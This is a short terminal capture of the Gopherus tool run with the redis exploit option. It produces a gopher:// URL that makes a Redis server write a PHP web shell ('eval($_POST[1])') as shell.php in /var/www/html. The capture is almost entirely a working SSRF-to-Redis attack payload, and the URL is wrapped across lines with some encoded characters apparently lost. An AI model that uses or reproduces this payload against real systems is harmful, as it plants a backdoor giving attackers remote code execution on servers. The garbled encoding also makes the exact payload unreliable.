 ┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728/soft/Gopherus-master]
└─$ ./gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0A
%3C%3Fphp%20eval%28%24_POST%5B1%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0A
%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%
0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A